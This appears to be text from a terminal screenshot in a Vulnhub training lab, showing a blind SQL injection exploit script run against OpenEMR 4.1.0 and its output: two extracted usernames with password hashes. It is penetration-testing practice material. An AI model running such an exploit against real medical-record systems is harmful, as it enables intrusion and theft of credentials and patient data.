 ┌──(nxg㉿kali)-[~/Pentest/Training/Vulnhub/Healthcare1]
└─$ python 49742.py
OpenEMR 4.1.0
Blind SQLi
exploit by @ikuami
[+] Finding number of users...
[+] Found number of users: 2
[+] Extracting username and password hash...
admin:3863efef9ee2bfbc51ecdca359c6302bed1389e8
medical:ab24aed5a7c4ad45615cd7e0da816eea39e4895d